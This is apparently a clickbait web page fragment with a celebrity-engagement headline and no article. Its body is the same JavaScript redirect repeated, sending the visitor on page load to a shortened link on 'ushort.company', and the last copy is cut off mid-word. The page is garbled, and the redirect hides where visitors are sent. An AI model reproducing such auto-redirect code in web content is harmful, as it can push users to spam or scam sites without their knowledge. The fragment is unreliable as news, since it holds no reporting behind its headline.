
Miranda Kerr is Engaged! See Her Diamond Ring
July 20, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...